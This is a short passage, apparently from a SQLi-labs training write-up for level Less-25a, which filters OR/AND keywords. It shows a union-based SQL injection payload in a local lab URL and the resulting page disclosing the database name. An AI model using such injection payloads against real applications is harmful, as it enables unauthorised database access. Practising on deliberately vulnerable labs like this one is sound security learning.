 Less-25a Trick with OR & AND
不安全 192.168.2.25/sqli/Less-25a/?id=-1%20union%20select%201,2,database()
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1 union select 1,2,database()